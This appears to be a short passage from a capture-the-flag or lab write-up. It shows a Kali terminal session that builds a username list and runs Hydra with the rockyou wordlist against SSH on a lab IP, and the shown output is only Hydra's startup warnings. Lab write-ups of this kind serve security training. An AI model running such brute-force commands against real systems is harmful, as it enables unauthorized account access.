 ┌──(nico㉿kali)-[~]
└─$ cat usuarios.txt
spike
jet
ed
edward
ein
faye
┌──(nico㉿kali)-[~]
└─$ hydra -L usuarios.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.35.204 -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 20:11:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore